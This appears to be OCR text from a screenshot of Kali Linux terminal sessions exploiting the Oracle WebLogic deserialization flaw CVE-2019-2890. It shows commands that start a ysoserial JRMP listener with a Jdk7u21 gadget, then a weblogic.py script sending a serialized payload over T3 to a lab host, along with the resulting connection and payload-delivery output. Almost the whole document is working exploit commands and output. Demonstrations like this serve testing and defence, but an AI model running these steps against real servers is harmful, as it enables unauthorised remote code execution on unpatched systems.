 root@Kali: ~/Desktop/CVE-2019-2890-master/libs
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…aster/libs
root@Kali:~/Desktop/CVE-2019-2890-master/libs# ls
com.bea.core.logging_1.9.0.0.jar cryptoj.jar
com.bea.core.management.core_2.9.0.1.jar glassfish.jaxb_1.1
com.oracle.core.weblogic.msgcat_1.2.0.0.jar weblogic.jar
root@Kali:~/Desktop/CVE-2019-2890-master/libs# java -cp ysoserial JRMPListener 8000 Jdk7u21 "calc.exe"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 8000
Have connection from /192.168.8.37:49200
Reading message...
Is DGC call for [[0:0:0, 993080089]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
root@Kali: ~/Desktop/CVE-2019-2890-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@Kali:…890-master
root@Kali:~/Desktop/CVE-2019-2890-master# ls
CVE-2019-2890.iml img libs poc.ser README.md security src weblogic.py
root@Kali:~/Desktop/CVE-2019-2890-master# python weblogic.py 192.168.8.37 7001 poc.ser
[+] Connecting to 192.168.8.37 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
[+] Sending payload...
received ":10.3.6.0.false
AS:2048
HL:19
"
root@Kali:~/Desktop/CVE-2019-2890-master# ^C
root@Kali:~/Desktop/CVE-2019-2890-master#